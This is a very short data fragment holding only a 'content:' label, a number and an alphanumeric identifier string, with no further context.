content:
2,cG-0FTQ949ER9